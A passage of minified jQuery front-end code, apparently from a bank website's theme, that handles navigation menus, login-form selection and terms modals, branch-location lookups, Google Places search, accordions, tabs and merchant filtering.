label").on("click",function(e){""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")}),e.isFunction(e.fn.slick)&&e(".video__cards").slick({infinite:!0,slidesToShow:3,slidesToScroll:1,prevArrow:'<button type="button" class="slick-prev" title="Previous Video Slide"><i class="fas fa-chevron-left"></i></button>',nextArrow:'<button type="button" class="slick-next" title="Next Video Slide"><i class="fas fa-chevron-right"></i></button>',responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1}}]}),e("body").on("submit",".js-tm-wizard-form",function(t){t.preventDefault();var n=e(this);return e.get(ajax_object.ajax_url,e(this).serialize(),function(e){n.replaceWith(e)}),!1}),e("body").on("click",".js-tm-cancel",function(t){t.preventDefault();var n=e(this);e.get(n.attr("href"),function(e){n.parents("form").replaceWith(e)})}),e("body").on("click",".js-ts-parent-link",function(t){if(e(this).hasClass("active"))return!1;t.preventDefault(),e(".main-filter").removeClass("active");var n=e(this);e.get(n.data("url"),function(t){e(".js-ts-specialties").replaceWith(t),n.addClass("active")})});var v="open";e(t).resize(function(t){"open"==v&&p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),v="closed"),p.width()>1e3&&(e("header.main_header").removeClass("show-main-menu"),e("body").removeClass("menu_open"),e(".tab-login").removeClass("show-tab"),e("#tab-main-menu").addClass("show-tab"),v="closed")}),e(".mobile-menu-trigger").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("mobile-expand")}),e("#login-toggle").on("click",function(t){t.preventDefault(),e(this).parent().toggleClass("active-login"),e("body").toggleClass("active-login")}),e(".tab-trigger").on("click",function(t){t.preventDefault(),e(".active-tab").removeClass("active-tab"),e(".show-tab").removeClass("show-tab");var n=e(this),o=n.data("tabid");n.addClass("active-tab"),e("#"+o).addClass("show-tab"),"tab-branch"==o&&(e("#"+o).find(".drawer").addClass("open"),s())}),e(".toggle-branch").on("click",function(t){t.preventDefault(),e("#BranchInfo").toggleClass("open"),e("#tab-branch").toggleClass("slide-out"),s(),e("#tab-branch").find(".close-button").on("click",function(t){t.preventDefault(),e("#tab-branch").removeClass("slide-out")})}),e(".boldchat_button").on("click",function(t){t.preventDefault(),e(".bcFloat").find("a").click()}),e("#search-icon").on("click",function(t){t.preventDefault(),e(this).toggleClass("active-search"),e("#search-bar-container").toggleClass("show-search")}),e(".slide-menu").on("click",function(t){t.preventDefault(),e(this).is("#mobile-login-icon")&&e("#mobile-tabs").find(".tab-trigger:eq(1)").click(),e("header.main_header").toggleClass("show-main-menu"),e("body").toggleClass("menu_open")}),e(".accordion-header").on("click",function(){e(this).parent().toggleClass("active-accordion")});var b=e(".feedback_cta").find(".toggle_feedback");b.on("click",function(t){t.preventDefault(),b.parents(".feedback_cta").hide(),e(".feedback_form").show()}),e(".list-filter").on("change",function(t){t.preventDefault();var n=e(this).data("list"),o=e(this).data("item"),a=(this.value,e(n)),i=e(o);this.value?(i.hide(),a.find("."+this.value).each(function(){e(this).show()}),a.find(".row-break").hide()):(i.show(),a.find(".row-break").show())});var _=e(".login_form_wrap"),y=_.find(".form_select");y.on("change",function(){var n=[4,5,6,7,8],o=e(this).find(":selected").data("form"),a=e(this).parent(".login_form_wrap").find(".form_block[data-form=form_"+o+"]").find(".error_message");if(Cookies.set("default_login_form",o,{expires:1,path:"/",domain:$cookie_domain}),dataLayer.push({cashManagementService:"GTM-N9VFNL4",event:"cashManagementLoginEvent"}),o){if(jQuery.inArray(o,n)>-1&&0==a.length){var i=e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]');e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown(),i.find(".direct_link").length?t.location=i.find(".direct_link").find(".button").attr("href"):i.find("form").submit()}else e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+o+'"]').slideDown();2==o?(e(this).parents("#hero-login, #sidebar-login").addClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(e(this).parents("#hero-login, #sidebar-login").removeClass("business_banking"),e(this).parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))}});var k=getCookie("default_login_form");k&&(y.each(function(){e(this).find("option[data-form="+k+"]").prop("selected",!0),e(this).parent(".login_form_wrap").find(".form_block").hide(),e(this).parent(".login_form_wrap").find('[data-form="form_'+k+'"]').show()}),2==k?(y.parents("#hero-login, #sidebar-login").addClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').addClass("business_banking")):(y.parents("#hero-login, #sidebar-login").removeClass("business_banking"),y.parent(".login_form_wrap").find('[data-form="form_2"]').removeClass("business_banking"))),e(".form_block").find("form").each(function(){var a=e(this),i=e(this).parents(".form_block"),r=i.find(".error_message"),l=r.data("passthrough"),s=r.data("always"),c=r.data("cookie"),d=!s&&getCookie(c),u="LoginAgreement_"+a.data("agreementCookie"),f=getCookie(u);o("Begin: "+i.data("form"),LoginAlertBox.debug),o("Message: "+r.text(),LoginAlertBox.debug),o("Passthrough: "+l,LoginAlertBox.debug),o("Always: "+s,LoginAlertBox.debug),o("Cookie: "+c,LoginAlertBox.debug),o("Agreement Cookie: "+u,LoginAlertBox.debug),o("End: "+i.data("form"),LoginAlertBox.debug),e(this).on("submit",function(e){if(o("Checking: "+i.data("form"),LoginAlertBox.debug),a[0].hasAttribute("data-agreement-required")&&!f){o("Has agreement modal: "+i.data("form"),LoginAlertBox.debug),e.preventDefault(),e.stopImmediatePropagation();var s=['<form id="LoginTermsConditions">','<div class="modal_title">Digital Wealth Management Services<br>Terms and Conditions</div>','<div class="modal_content">','<div class="checkbox-button">','<input type="checkbox" required id="AgreementDownload">','<label for="AgreementDownload">View &amp; Download PDF</label>','<p><small>To continue, please view the terms and conditions in the link above. If you are unable to access the terms and conditions, you will need to download the free version of <a href="https://get.adobe.com/reader/" target="_blank">Adobe Acrobat Reader</a> or configure your browser to use <a href="https://helpx.adobe.com/acrobat/using/display-pdf-in-browser.html" target="_blank">Adobe PDF plug-in</a>.</small></p>',"</div>","<div>",'<input type="checkbox" required id="AgreementCheckbox">','<label for="AgreementCheckbox">I Agree</label>','<p><small>By clicking "I Agree" you agree to these Digital Service Terms and using the Services, you agree to these Digital Service Terms and further opt-in to receive information and documents from Park electronically, as further set forth in these Digital Service Terms.</small></p>',"</div>","</div>",'<div class="modal_buttons"><button type="submit" class="button primary">Continue</button></div>',"</form>"];return vex.open({unsafeContent:s.join(""),afterOpen:function(){var e=n.getElementById("LoginTermsConditions"),o=e.querySelector("#AgreementDownload"),i=e.querySelector("#AgreementCheckbox");o.setCustomValidity("Please view and download the pdf to continue."),o.addEventListener("click",function(e){o.checked?(o.setCustomValidity(""),""!=PNB_SETTINGS.trust_online_terms&&t.open(PNB_SETTINGS.trust_online_terms,"_blank")):o.setCustomValidity("Please view and download the pdf to continue.")}),i.setCustomValidity("Please agree to the terms and conditions to continue."),i.addEventListener("click",function(e){i.checked?i.setCustomValidity(""):i.setCustomValidity("Please agree to the terms and conditions to continue.")}),e.addEventListener("submit",function(t){t.preventDefault(),t.stopImmediatePropagation(),e.reportValidity()&&(vex.closeAll(),Cookies.set(u,!0,{expires:180,path:"/",domain:$cookie_domain}),f=!0,a.submit())})}}),!1}if(r.length&&!d){e.preventDefault(),e.stopImmediatePropagation();var m=['<div class="modal_title"><h3>'+r.find(".message_title").html()+"</h3></div>",'<div class="modal_content" style="text-align: center;">'+r.find(".message_content").html()+"</div>"];return 1===parseInt(l)?m[m.length]='<div class="modal_buttons" style="text-align:center"><a href="#" class="button" onClick="vex.closeAll();">Continue</a></div>':m[m.length]='<div class="modal_buttons"></div>',o("Modal: "+i.data("form"),LoginAlertBox.debug),vex.open({unsafeContent:m.join(""),afterClose:function(){1===parseInt(l)&&(o("Passing Through: "+i.data("form"),LoginAlertBox.debug),Cookies.set(c,!0,{expires:180,path:"/",domain:$cookie_domain}),d=!0,a.submit())}}),!1}return o("Submitting: "+i.data("form"),LoginAlertBox.debug),!0})}),e(".cash_management_submit").on("click",function(){var n=e(this).parent(".cash_management_block").find(".cm_select").val();return n&&t.open(n,"_blank"),!1});var w=e(".post_filtering_form");w.find(".filter").on("click",function(){e(this).toggleClass("active"),w.submit()}),e("abbr").on("click",function(t){var n=e(this).data("title"),o=e(this).data("id");e("#glossaryTerm").hasClass("open")||e("#glossaryTerm").addClass("open"),load_glossary_content(n,o)}),e(".drawer").find(".close-button").on("click",function(t){t.preventDefault(),e(this).parent(".drawer").removeClass("open")});var A=n.getElementById("PlaceSearch"),C=!1,x=!1,S=e(A).parents("form"),E={types:["geocode"],fields:["geometry"]},L=new google.maps.places.Autocomplete(A,E);S.submit(function(t){return x&&e("#PlaceLat").val().length>0}),e(A).bind("keypress",function(t){e(".places-error").remove(),13==t.keyCode&&(C=!0,0!=e("#PlaceLat").val().length&&x||(e(A).parent().before('<p class="places-error">Please select from the dropdown.</p>'),e(A).focus()))}),L.addListener("place_changed",function(){var t=L.getPlace();void 0!==t.geometry&&(x=!0,e("#PlaceLat").val(t.geometry.location.lat()),e("#PlaceLng").val(t.geometry.location.lng())),C&&S.submit()}),getCookie("default_location")&&(function(){var t=e("#top-branch-indicator"),n=getCookie("default_location"),o=getCookie("default_site"),a={action:"park_load_default_location",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(e,n,o){t.find("#current-branch").html(e.split('"').join("")),t.find(".find_location").removeClass("active")},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}(),function(){var t=e(".contact-person-container-ajax"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_location_contact_cta",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){var i=n.replace(/\\"/g,"").replace("\\n","").replace("\\t","");t.html(e(i))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}(),function(){var t=e(".top_stick_cta"),n=getCookie("default_location"),o=getCookie("default_site");if(0!=t.length){var a={action:"park_load_contact_sticky_bar",default_location:n,default_site:o};e.ajax({url:ajax_object.ajax_url,type:"POST",data:a,success:function(n,o,a){t.find(".cta_content").find(".branch_manager").html(e(n.content)),""!==n.manager_name&&t.find(".cta_toggle_content").find(".need_assistance").find(".manager_name").text(n.manager_name),t.find(".cta_toggle_content").find(".manager_headshot").html(e(n.manager_headshot))},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}}());var j=e(".data_table");j.length&&(j.each(function(){e(this).parents(".div-padding").find(".faux_header")}),p.on("scroll",function(t){j.each(function(){var t=parseInt(e(this).offset().top),n=t+parseInt(e(this).height()),o=e(this).parents(".div-padding").find(".faux_header"),a=p.scrollTop();t<=a&&n>=a?o.hasClass("sticky")||o.addClass("sticky"):o.hasClass("sticky")&&o.removeClass("sticky")})}));var D=e(".top_stick_cta");if(D.length){e(".toggle_contact_cta").on("click",function(e){e.preventDefault(),D.toggleClass("open")}),D.find(".close-button").on("click",function(e){e.preventDefault(),D.removeClass("open")});var q=e(".main_header"),T=e("body"),P=parseInt(q.offset().top+q.outerHeight()),B=e(t).scrollTop(),I=e(".cta_toggle_content");e(t).on("scroll",function(n){if(!e("body").hasClass("menu_open")){var o=e(t).scrollTop();B<P?(D.addClass("stick"),T.css({"margin-top":I.outerHeight()})):(D.removeClass("stick"),T.css({"margin-top":0,position:"relative"}),D.removeClass("show")),B<o?(D.removeClass("show"),T.removeClass("cta-open").css({"margin-top":0,position:"relative"})):(D.addClass("show"),T.css({"margin-top":I.outerHeight()})),B=o}})}c(),e(t).on("resize",function(){c()}),e(".dt-modal").length&&e("body").on("click",".dt-modal",function(n){n.preventDefault();var o=!1,a=e(this).data("form"),i=e(this).data("step"),r=vex.getAll(),l=!1;a.length&&(o=e("body").find("form[name="+a+"]").serializeArray()),h(i,o);var s={action:"park_decision_tree",formdata:o,step:i};if(e.isEmptyObject(r))var l=d();else{var l=r[Object.keys(r)[0]];u(l)}e.ajax({url:ajax_object.ajax_url,type:"POST",data:s,success:function(e,n,o){e.hasOwnProperty("redirect")&&(t.location.href=e.redirect),m(l,e)},error:function(e,t,n){console.log(e),console.log(t),console.log(n)}})}),e(".more_filters_toggle").find("a").on("click",function(t){t.preventDefault(),e(".more_filters").slideToggle()}),e(".reset_dt").on("click",function(e){e.preventDefault(),Cookies.remove("dt_category"),Cookies.remove("dt_persona"),t.location.reload()}),e('a[href*="mailto:"]').on("click",function(n){n.preventDefault();var o=e(this).attr("href");return vex.dialog.buttons.YES.text="Continue",vex.dialog.confirm({message:"This email is not secure, please do not include any confidential information such as social security number, account number or account balance with your submission.",callback:function(e){!0===e&&(t.location.href=o)}}),!1}),e("body").on("click","#team_filter--trigger",function(t){t.preventDefault();var n=e("#team_hero_filter"),o=['<div class="modal_title"><h3>Find A Team Member</h3></div>','<div class="modal_content modal_content--t" style="text-align: center;"></div>'];return vex.open({unsafeContent:o.join(""),afterOpen:function(){e(".modal_content--t").append(n).find("#team_hero_filter").css("display","block")},afterClose:function(){e("body").append(n).find("#team_hero_filter").css("display","none")}}),!1}),e.fn.mousetip=function(t,n,o){e(this).hover(function(){e(t,this).show()},function(){e(t,this).hide().removeAttr("style")})},e(".tooltip_wrap").mousetip(".tooltip--content")}),e(t).resize(function(){a(),r(".vertical_center")}),e(t).load(function(){r(".vertical_center")}),e(n).foundation()}(jQuery,window,document),function(){document.querySelectorAll(".alert-bar").forEach(function(e,t){function n(n){n.preventDefault(),Cookies.set("saw_alert_bar_"+t,"true",{expires:1,path:"/",domain:$cookie_domain}),jQuery(e).slideUp("slow",function(){jQuery(e).remove()})}getCookie("saw_alert_bar_"+t)||function(){jQuery(e).slideDown(),e.setAttribute("role","alert")}(),e.querySelector(".icon-close").addEventListener("click",n)}),document.querySelector("body").classList.add("js-active"),document.querySelectorAll(".accordion").forEach(function(e,t){function n(e){"true"===r.getAttribute("aria-expanded")?a(e):o(e)}function o(e){i.classList.add("active"),r.setAttribute("aria-expanded",!0),l.removeAttribute("hidden")}function a(e){i.classList.remove("active"),r.setAttribute("aria-expanded",!1),l.setAttribute("hidden","")}var i=e,r=i.querySelector(".accordion-control"),l=i.querySelector(".accordion-content");r.addEventListener("click",n),l.setAttribute("hidden","")}),document.querySelectorAll("[data-slider]").forEach(function(t,n){function o(e){var t=e.find(function(e){return e.isIntersecting});if(t){var n=s.findIndex(function(e){return e===t.target});r=n}}function a(){r>0&&(u?(e(s[r-1],"auto"),r-=1):s[r-1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}function i(){r<s.length-1&&(u?(e(s[r+1],"auto"),r+=1):s[r+1].scrollIntoView({behavior:"smooth",block:"nearest",inline:"nearest"}))}var r=0,l=t.querySelector(t.getAttribute("data-slider-container")),s=[].concat(_toConsumableArray(t.querySelectorAll(t.getAttribute("data-slider-items")))),c=t.querySelector(".mobile-slider-wrapper__button--previous"),d=t.querySelector(".mobile-slider-wrapper__button--next"),u=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);c.addEventListener("click",a),d.addEventListener("click",i);var f=new IntersectionObserver(o,{root:l,rootMargin:"0px",threshold:.75});s.forEach(function(e){f.observe(e)})});var e=function(e,t){var n=e.parentElement.scrollLeft,o=e.getBoundingClientRect().left+n-55;e.parentElement.scrollTo({left:o,behavior:t||"auto"})},t=document.querySelector("#footer-navigation");t&&function(e){function t(){l||(l=!0,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.setAttribute("aria-expanded",!1),n.setAttribute("aria-controls",n.getAttribute("data-controls")),n.setAttribute("tabindex",0),n.removeAttribute("disabled"),o.setAttribute("hidden",!0),n.addEventListener("click",a)}))}function n(){l&&(l=!1,s.forEach(function(e,t){var n=e.querySelector(".navigation-title"),o=e.querySelector(".ft-col-links-wrap");n.removeAttribute("aria-expanded"),n.removeAttribute("aria-controls"),n.setAttribute("tabindex",-1),n.setAttribute("disabled",!0),o.removeAttribute("hidden"),n.removeEventListener("click",a)}))}function o(){window.innerWidth<1023?t():n()}function a(e){"true"===e.target.getAttribute("aria-expanded")?r(e):i(e)}function i(e){e.target.setAttribute("aria-expanded",!0),document.getElementById(e.target.getAttribute("aria-controls")).removeAttribute("hidden")}function r(e){e.target.setAttribute("aria-expanded",!1),document.getElementById(e.target.getAttribute("aria-controls")).setAttribute("hidden",!0)}var l=!1,s=e.querySelectorAll(".col-links");window.addEventListener("resize",o),o()}(t),document.querySelectorAll("[data-accordion-group]").forEach(function(e,t){function n(e){"true"===e.getAttribute("aria-expanded")?a(e):o(e)}function o(e){e.setAttribute("aria-expanded",!0),document.getElementById(e.getAttribute("aria-controls")).removeAttribute("hidden")}function a(e){e.setAttribute("aria-expanded",!1),document.getElementById(e.getAttribute("aria-controls")).setAttribute("hidden",!0)}e.querySelectorAll("[data-accordion]").forEach(function(e,t){var o=e.querySelector("[data-accordion-trigger]"),a=e.querySelector("[data-accordion-content]");o.setAttribute("aria-expanded",!1),o.setAttribute("aria-controls",o.getAttribute("aria-controls")),o.setAttribute("tabindex",0),o.removeAttribute("disabled"),a.setAttribute("hidden",!0),o.addEventListener("click",function(){n(o)})})})}(),/*
*   This content is licensed according to the W3C Software License at
*   https://www.w3.org/Consortium/Legal/2015/copyright-software-and-document
*/
function(){function e(){h=document.querySelectorAll('[role="tab"]'),g=document.querySelectorAll('[role="tabpanel"]')}function t(e){r(e.target,!1)}function n(e){switch(e.keyCode){case _.end:e.preventDefault(),r(h[h.length-1]);break;case _.home:e.preventDefault(),r(h[0]);break;case _.up:case _.down:a(e)}}function o(e){switch(e.keyCode){case _.left:case _.right:a(e);break;case _.delete:d(e)}}function a(e){var t=e.keyCode,n="vertical"==v.getAttribute("aria-orientation"),o=!1;n?t!==_.up&&t!==_.down||(e.preventDefault(),o=!0):t!==_.left&&t!==_.right||(o=!0),o&&i(e)}function i(e){for(var t=e.keyCode,n=0;n<h.length;n++)h[n].addEventListener("focus",f);if(y[t]){var o=e.target;void 0!==o.index&&(h[o.index+y[t]]?h[o.index+y[t]].focus():t===_.left||t===_.up?c():t!==_.right&&t!=_.down||s())}}function r(e,t){t=t||!0,l(),e.removeAttribute("tabindex"),e.setAttribute("aria-selected","true");var n=e.getAttribute("aria-controls");document.getElementById(n).removeAttribute("hidden"),t&&e.focus()}function l(){for(var e=0;e<h.length;e++)h[e].setAttribute("tabindex","-1"),h[e].setAttribute("aria-selected","false"),h[e].removeEventListener("focus",f);for(var t=0;t<g.length;t++)g[t].setAttribute("hidden","hidden")}function s(){h[0].focus()}function c(){h[h.length-1].focus()}function d(t){target=t.target,null!==target.getAttribute("data-deletable")&&(u(t,target),e(),r(target.index-1<0?h[0]:h[target.index-1]))}function u(e){var t=e.target,n=document.getElementById(t.getAttribute("aria-controls"));t.parentElement.removeChild(t),n.parentElement.removeChild(n)}function f(e){var t=e.target;setTimeout(m,b,t)}function m(e){focused=document.activeElement,e===focused&&r(e,!1)}var h,g,p,v=document.querySelectorAll('[role="tablist"]')[0];if(v){var b=function(){var e=v.hasAttribute("data-delay"),t=0;if(e){var n=v.getAttribute("data-delay");t=n||300}return t}(),_={end:35,home:36,left:37,up:38,right:39,down:40,delete:46},y={37:-1,38:-1,39:1,40:1};e(),function(){p=document.querySelector("[data-tab-selector]"),p.addEventListener("change",function(e){console.log(e),r(h[e.target.value])})}();for(var k=0;k<h.length;++k)!function(e){h[e].addEventListener("click",t),h[e].addEventListener("keydown",n),h[e].addEventListener("keyup",o),h[e].index=e}(k);h.length>0&&r(h[0],!1)}}(),function(){document.querySelectorAll(".member__section").forEach(function(e,t){var n=e.querySelectorAll("[data-section-load-more-group]"),o=e.querySelectorAll("[data-section-load-more]");n.length>1?(n.forEach(function(e,t){0!==t&&e.setAttribute("hidden",!0)}),o.forEach(function(e){e.addEventListener("click",function(t){e.remove(),n.forEach(function(e){e.removeAttribute("hidden")})})})):o.forEach(function(e){e.setAttribute("hidden",!0)})})}(),function(){document.querySelectorAll("[data-height-cap]").forEach(function(e,t){var n=e.getAttribute("data-height-cap"),o=e.clientHeight,a=document.querySelectorAll('[href="#'+e.getAttribute("id")+'"]');o>n?(e.style.height=n+"px",a.forEach(function(t){t.addEventListener("click",function(n){n.preventDefault(),t.remove(),e.style.height="auto"})})):a.forEach(function(e){e.remove()})})}(),function(){document.querySelectorAll('[type="search"],[data-validity-message]').forEach(function(e){e.addEventListener("invalid",function(){var t=e.getAttribute("data-validity-message")||"How can we help you?";""==e.value?e.setCustomValidity(t):e.setCustomValidity("")}),e.addEventListener("input",function(){e.setCustomValidity("")})})}(),function(){document.querySelectorAll("[data-place-search]").forEach(function(e){var t=e.closest("form"),n=e.getAttribute("id"),o=document.querySelector('[data-place-latitude="'+n+'"]'),a=document.querySelector('[data-place-longitude="'+n+'"]'),i={types:["geocode"],fields:["geometry"]},r=new google.maps.places.Autocomplete(e,i);r.addListener("place_changed",function(){var t=r.getPlace();t.geometry&&(o.value=t.geometry.location.lat(),a.value=t.geometry.location.lng(),e.setCustomValidity(""))}),e.addEventListener("keydown",function(t){e.setCustomValidity("")}),t.addEventListener("submit",function(t){""!=o.value&&""!=a.value||(e.setCustomValidity("Please search and select from the dropdown."),e.reportValidity(),t.preventDefault())})})}(),function(){function e(){var e=t.clientHeight;n.style.paddingTop=e+"px"}var t=document.querySelector("#mobile-header"),n=document.querySelector("body");e(),window.addEventListener("resize",function(){e()})}();
"use strict";document.addEventListener("DOMContentLoaded",function(){var e;if("IntersectionObserver"in window){e=document.querySelectorAll(".lazy");var n=new IntersectionObserver(function(e,t){e.forEach(function(e){if(e.isIntersecting){var t=e.target;t.classList.remove("lazy"),n.unobserve(t)}})});e.forEach(function(e){n.observe(e)})}else{var t,o=function n(){t&&clearTimeout(t),t=setTimeout(function(){var t=window.pageYOffset;e.forEach(function(e){e.offsetTop<window.innerHeight+t&&(src=e.dataset.src,e.classList.remove("lazy"))}),0==e.length&&(document.removeEventListener("scroll",n),window.removeEventListener("resize",n),window.removeEventListener("orientationChange",n))},20)};e=document.querySelectorAll(".lazy"),document.addEventListener("scroll",o),window.addEventListener("resize",o),window.addEventListener("orientationChange",o)}});
"use strict";!function(e){function t(){e("#merchant-filter-category option:not([value=''])").hide(),e(".merchant-category-row:visible").each(function(){e("#merchant-filter-category option[value='"+e(this).data("category")+"']").show()})}function n(){var t="";e(".merchant-item-wrapper:visible").each(function(){t+=jQuery(this).data("cities")}),(t=t.split(" "))&&(e("#merchant-filter-city option:not([value=''])").hide(),e.each(t,function(t,n){e("#merchant-filter-city option[value='"+n+"']").show()}))}function i(){if(e("#merchant-filter-category").val()?(e(".merchant-category-row").hide(),e("#merchant-"+e("#merchant-filter-category").val()).show()):e(".merchant-category-row").show(),e(".merchant-item-wrapper").show(),e("#merchant-filter-city").val()&&e(".merchant-item-wrapper:not([data-cities*=' "+e("#merchant-filter-city").val()+"'])").hide(),e("#merchant-search").val()){var t=e("#merchant-search").val().split(" ");e.each(t,function(t,n){e(".merchant-item-wrapper:not([data-search*='"+n+"'])").hide()})}e(".merchant-category-row").each(function(){e(".merchant-item-wrapper:visible",this).length?e(this).show():e(this).hide()}),e(".merchant-category-row:visible").length?e(".no-results").hide():e(".no-results").removeClass("hide").show()}function o(){e(".contact--icon-col").length&&u(".border-box"),e(".nearest-location-list").length&&u(".nearest-location-list .branch-image-logo","min"),e(".values-blocks").length&&u(".value-block")}e(document).ready(function(){if(o(),e(".open-chat").on("click",function(){e(".boldchat a").trigger("click")}),e(".merchant-filters").length){var t=e(".merchant-filters").offset().top-10;e(window).scroll(function(){var n=e(window).scrollTop();t<n?e(".merchant-filters").addClass("sticky-filters"):e(".merchant-filters").removeClass("sticky-filters")})}e(".mm-tabstart").append("<span class='screen-reader-text'>Tab start</span>"),e(".mm-tabend").append("<span class='screen-reader-text'>Tab end</span>"),e('[rel="video"]').on("click",function(){console.log("clicked"),setTimeout(function(){vex.closeAll()},10)}),e("#timeline").length&&(e("#timeline .gallery-item").addClass("nofancybox"),headerHeight=e(".main_header").outerHeight(),e("#timeline .section").css("padding-top",headerHeight)),e(".specialties-wrap").length&&(e(".specialties-wrap fieldset input[type=checkbox]:checked").length?e(".main-filter.active").addClass("highlight"):e(".main-filter.active").removeClass("highlight"),e(".main-filter").each(function(){e(this).on("click",function(){e(".main-filter").removeClass("highlight"),e(".main-filter").removeClass("highlightClick"),e(this).addClass("highlightClick")})})),e(".filters.team .filter").length&&e(".main-filter").on("click",function(){function t(){e(".filters.team .filter").each(function(t){var n=e(this).text();e(".team-specialties label").each(function(t){var i=e(this).text();if(n==i){e(this).closest(".filter").find("input[type=checkbox]").prop("checked",!0)}})})}setTimeout(t,1e3)})}),e("#main-navigation-container .drop-down-menu .menu-item-has-children a").click(function(e){e.preventDefault()}),e("#main-navigation-container .nav-top-level-link a").keydown(function(t){13===t.keyCode&&(t.preventDefault(),e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide(),e(this).parent(".nav-top-level-link").addClass("tab-action"),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").show(),e(this).parent(".nav-top-level-link.tab-action").find(".drop-down-menu").focus())}),e(window).keyup(function(t){9!=t.keyCode||e("#main-navigation-container .nav-top-level-link *:focus").length||(e("#main-navigation-container .nav-top-level-link").removeClass("tab-action"),e("#main-navigation-container .nav-top-level-link .drop-down-menu").hide())}),e(".skip-to-content").click(function(t){t.preventDefault(),e("html, body").animate({scrollTop:jQuery("#page").offset().top},"slow"),e(this).blur(),e("#page").attr("tabindex",-1).focus()}),e(window).resize(function(){o()});var a=e("#mobile-nav-icon"),l=e(".mburger-close"),c=e(".mobile-only");c.mmenu({keyboardNavigation:!0,extensions:["multiline"],offCanvas:{moveBackground:!1},navbars:[{position:"bottom",content:['<li class="login-mobile nav-top-level-link mm-listitem"><a id="login-toggle-panel" class="login-mobile-btn top-level-anchor mm-listitem__btn" href="#panel-login"><i class="fal fa-lock"></i> Login</span></li>']}]});var s=c.data("mmenu");a.addClass("wpmm-button").off("click").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=document.querySelector("#mobile-header"),n=document.querySelector("#mm-0"),i=t.clientHeight;n.style.top=i+"px",s.open()}),l.on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),s.close()}),e(document).on("click",".mobile-only",function(){setTimeout(function(){e("#panel-login").hasClass("mm-panel_opened")?e(".mm-navbars_bottom").hide():e(".mm-navbars_bottom").show()},500)});var r=e(".communities option").map(function(t,n,i){return t=e(this).text(),n=e(this).data("parent"),i=e(this).val(),[[t,n,i]]}),h=e(".states option").map(function(t,n){return t=e(this).text(),n=e(this).val(),[[t,n]]});if(e(".states").change(function(){var t=e(".states option:selected").text(),n=e(".states option:selected").val();e(".communities option:gt(0)").remove();for(var i=r.length-1;i>=0;i--)0==n&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>"),r[i][1]==t&&e(".communities").append('<option value="'+r[i][2]+'" data-parent="'+r[i][1]+'">'+r[i][0]+"</option>")}),e(".communities").change(function(){for(var t=e(".communities option:selected").data("parent"),n=h.length-1;n>=0;n--)h[n][0]==t&&e(".states").val(h[n][1]).prop("selected",!0)}),e(window).width()<1023){var m=e(window).scrollTop();e(window).scroll(function(){var t=e(window).scrollTop();t>m?(e("#mobile-header").removeClass("fixed-header"),e("#mobile-header").addClass("absolute-header")):(e("#mobile-header").removeClass("absolute-header"),e("#mobile-header").addClass("fixed-header")),m=t})}if(e(".nearest-location-list").length&&(e(".show-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).toggle()})}),e(".hide-section").on("click",function(){e(this).closest(".location-list-result").each(function(){e(".section-hidden",this).hide()})})),e(".main-filter.js-ts-parent-link").length&&(e(".main-filter.js-ts-parent-link").on("click",function(){e(".specialties-wrap").show()}),e(".main-filter.clear").on("click",function(){e(".specialties-wrap").hide()})),e(".filters-top").length){var d=e(".filters-trigger");d.on("click",function(){e(this).toggleClass("show-filters"),e(this).next(".filters").toggle()}),d.hasClass("open-on-load")&&d.click()}e(".search-mobile-header-icon").on("click",function(){e(this).toggleClass("search-open"),e(".mobile-search-header").toggle(),e(".mobile-search-header #mobile-search input").focus()}),e(".btn-compare").on("click",function(){if(0==e(".ckeck_box input:checked").length)return!1;e(".ckeck_box input:not(:checked)").each(function(){e(this).closest("tr").hide()})}),e(".ckeck_box input").on("click",function(){0==e(".ckeck_box input:checked").length?(e(".ckeck_box input").each(function(){e(this).closest("tr").show()}),e(".btn-compare").addClass("disabled")):e(".btn-compare").removeClass("disabled")}),e("#merchant-filter-category").on("change",function(){i(),n()}),e("#merchant-filter-city").on("change",function(){i(),t(),e(this).val()||n()});var p=null;e("#merchant-search").on("keyup",function(){null!=p&&clearTimeout(p),searchTerm=e(this).val(),p=setTimeout(function(){i(),n(),t()},500)});var u=function(t,n){var i,o,a=0,l=0,c=[],s=0;for(void 0===n&&(n="max"),e(t).each(function(){if(i=e(this),i.height("auto"),s=i.position().top,l<s-1||l>s+1){for(o=0;o<c.length;o++)c[o].height(a);c=[],l=s,a=i.height()>0?i.height():a,c.push(i)}else c.push(i),i.height()>0&&(a="max"==n?Math.max(a,i.outerHeight()):Math.min(a,i.outerHeight()))}),o=0;o<c.length;o++)c[o].css("height",a)}}(jQuery);
//# sourceMappingURL=app.js.map


--- FILE ---
content_type: application/x-javascript
